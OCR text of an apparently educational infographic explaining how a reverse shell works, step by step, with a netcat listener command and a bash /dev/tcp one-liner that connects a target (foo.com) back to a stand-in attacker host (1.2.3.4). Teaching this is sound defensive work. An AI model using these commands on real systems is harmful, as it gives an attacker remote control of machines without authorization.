 RV$HELL
How Reverse Shell Works
Reverse shell is a type of remote connection that allows an attacker to
control another computer's CLI by having it connect back to the attacker
❹ Upon
connection, the
listener becomes
a bridge between
the attacker's
terminal and the
shell running on
foo.com
❷ User (via an exploit or
phishing) triggers a reverse
shell command on a target
server foo.com
1.2.3.4
# nc -lvp 4444
#
TCP/4444
foo.com
$_
# bash -i >&
/dev/tcp/1.2.3.4/4444 0>&1
❶ Attacker sets
up a listener on
port 4444 on his
server at 1.2.3.4
❺ Any command
typed on attacker's
terminal is sent to the
shell running on
foo.com and output is
sent back to attacker
❸ Reverse shell
process connects
to the attacker's
listener without
being blocked by
foo.com's firewall
Created by
@dan_nanni
on Instagram